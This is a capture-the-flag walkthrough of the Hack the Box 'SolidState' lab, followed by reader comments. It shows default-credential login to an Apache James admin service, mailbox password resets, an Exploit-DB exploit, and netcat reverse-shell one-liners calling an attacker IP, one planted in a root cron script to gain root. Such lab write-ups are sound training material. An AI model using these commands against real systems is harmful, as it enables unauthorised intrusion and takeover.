Hack the Box Challenge: Solid State Walkthrough
Today we are going to solve a CTF Challenge “SolidState”. It is a Vulnerable lab that is featured on Hack the Box. They have an amazing collection of Online Labs on which you can practice your penetration testing skills online. They have labs ranging from Beginner to Expert. Solid State is a Retired Lab.
Level: Medium
Task: Find the user.txt and root.txt in the vulnerable Lab.
Let’s Begin!
As these labs are only available online through a VPN, therefore, they have a static IP. Solid State Lab has an IP Address: 10.10.10.51
Firstly, as always let’s begin our hacking with the port enumeration using nmap.
nmap 10.10.10.51 -sV -p- --open

As you can see in the screenshot that we have a couple of ports open like:
|
Port No |
Service |
|
22 |
SSH |
|
25 |
SMTP |
|
80 |
HTTP |
|
110 |
POP3 |
|
119 |
NNTP |
|
4555 |
James-admin |
The Port 80 is open so let’s open IP in out Browser to see that if a website is hosted on the IP.

After opening the IP in the browser we can see that it is a basic website, nothing exciting.
Now back to 4555, it runs service James Remote Admin 2.3.2. After searching a while on the internet, I got that the default password for logging in the Remote Admin is root: root.
And it is a golden rule to apply the default credentials, so let’s try to get in Remote Admin using the default credentials. For this, we will use netcat as shown below in the image.
nc 10.10.10.51 4555

Great!! We have logged in on the Remote Admin Service, after that, we ran the HELP command to get the List of working commands.

Here listusers command draws our attention, let’s see what it does. Great, we have the list of mail users on the server.

Back to the HELP command, we had the setpassword command. Let’s use it to change the passwords of all the users so that we can further enumerate.
setpassword james 1234
OK, so now we have the users for the POP3 service and their passwords. Now, let’s dig into that, for that we will use telnet.
telnet 10.10.10.51 110
User: john
Pass: 1234
LIST
After logging in using the Credentials of the user john, we ran the command LIST, which lists all the messages in John’s account. Let see if we find something here.

Nope, hard luck !! we didn’t get much in this but let’s try another user.
Again open a new telnet session but this time we enter the Credentials of user Mindy.
telnet 10.10.10.51 110
User: mindy
Pass: 1234
list
Using LIST we got the emails in the account of Mindy. Let’s open to see if we can get some hint to move forward in the mail.


After opening the mail we found sent mail from admin account by James to Mindy sharing his the SSH Login Credentials. It is a Jackpot!!
Username: mindy
Pass: P@55W0rd1!2@


Let’s go and get the ssh shell of the machine and use Mindy credential for login into ssh.
ssh mindy@10.10.10.51
Cool!! We got access to the victim’s PTS shell.

Since we have enumerated the target network and found Apache James Server 2.3.2 is running. After Browsing through the internet we stumbled across the Exploit DB module shown in the screenshot, To use the module copy the whole python code from here.

Paste above-copied python code in a text file and make following changes inside payload as highlighted in below image and then save it, we have it as exploit.py on the desktop.
nc -e /bin/sh 10.10.14.3 8000
Here 10.10.14.3 is attacker’s IP and 8000 is listening to port for a reverse connection from targets network.
Now run above saved python file as I run using below command:
./exploit.py 10.10.10.51

OK Done! The Exploit will work only when someone logs in. So let’s again login into SSH shell using the user Mindy’s Credentials and as soon as we log in the exploit begin to work as shown below.
Then, let’s open a netcat Listener to get the shell which will be generated after our exploit gets completely executed. Now we need to import the python file to reach the terminal and to do so type:
python -c 'import pty;pty.spawn("/bin/bash")'
Lovely!! So again we got access of victim’s system shell but this time we had access TTys shell of his system, now let check its directory.
ls
Here we can see user.txt which indicates we have almost completed our 1st challenge.

I had to use cat command for reading the user.txt file and with this, we had completed our first challenge.


Then let’s move towards the 2nd challenge for root.txt and currently we are in Mindy directory. For the root.txt file, we need to get, an elevated shell. I recalled that Mindy received an email from admin account (James), there is a chance of getting any hint from James, therefore, I prefer to grep running process of James by executing following command.
ps aux | grep james
Here aux will work as described below:
a = display processes for all users
u = show the process’ user/owner
x = show processes not attached to a terminal
Great!! It has shown root process for opt file.

Then I move into /opt directory and run ls-al command for exploring all files and folder inside this directory.
cd opt\
ls -al
So it showed two files among which I’m interested in tmp.py file.


When I used cat command for reading this file I found a python code inside it. This code was useless for me and to me it useful I need to edit this file by adding malicious code inside it, therefore, let copy this code first into a text file.
As given below in image you can see I had edit netcat backdoor using the following command and save the file tmp.py, then transfer this file into victim’s system.
/bin/nc -e /bin/bash 10.10.14.3 8081

I tried to download our malicious tmp.py file inside /opt it get failed due to limited access therefore first I downloaded this file in /tmp directory using wget command.
wget http://10.10.14.3/tmp.py
When it gets successfully downloaded then I replace it into /opt directory
cp tmp.py /opt
cd /opt
ls
Great!! We can see tmp.py file inside /opt let’s confirm this file using the cat command
cat tmp.py

Awesome!!! We had successfully uploaded our one-liner netcat backdoor in victim’s system. Now let’s start netcat in a new terminal reverse connection.
nc -lvp 8081
Then I run crontab -l command for reverse connection and move back netcat terminal.

At netcat you will get the reverse connection after 3 minutes from the time you will run crontab command. Finally we have the root shell. And just by using the “ls” command we successfully located the root.txt
Great!! We got our 2nd flag successfully Enjoy Hacking!!
Thank you for giving your precious time to read this walkthrough. If you want to read more HTB Write-ups. Follow this Link. Happy Hacking!
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester Contact here
nice
I believe you have a typo for your reverse shell netcat command. It should be:
/bin/nc -e /bin/bash 10.10.14.3 8081
You are missing the slash before the second bin. It is “/bin/bash” not “bin/bash.” I was using your nc shell and it would connect back to my kali box but then close right away. After adding the slash it worked correctly.
thanks
Hi, thanks for this walkthrough.
I got a question. On the last part where the /opt/tmp.py was updated with netcat, I knew there is a systemd timer running on the background. However I cannot find the location of the timer file and even service file where the /opt/tmp.py is being called. Did you manage to found it ? If you did, can you share how you found it ?
Thanks.
I found something wrong. It is not easy for readers.